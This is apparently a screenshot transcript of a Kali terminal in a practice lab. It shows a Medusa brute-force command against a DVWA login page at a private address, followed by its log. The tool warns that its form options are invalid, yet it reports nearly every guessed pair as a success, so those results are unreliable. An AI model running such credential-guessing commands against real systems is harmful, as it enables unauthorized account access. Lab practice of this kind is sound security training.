 kali@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U user.txt -P pass.txt -M http -m PAGE:'/dvwa/login.php' -m FORM: 'username=^USER^&password=^PASS^&Login=Login' -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (2 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: password [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 6 complete) Password: 123456 (1 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 7 complete) Password: password (2 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: password [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: qwerty (3 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 9 complete) Password: password (2 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 10 complete) Password: msfadmin (4 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2025-10-15 00:31:03 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 11 complete) Password: 123456 (3 of 4 complete)
2025-10-15 00:31:03 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
┌──(kali㉿kali)-[~]
└─$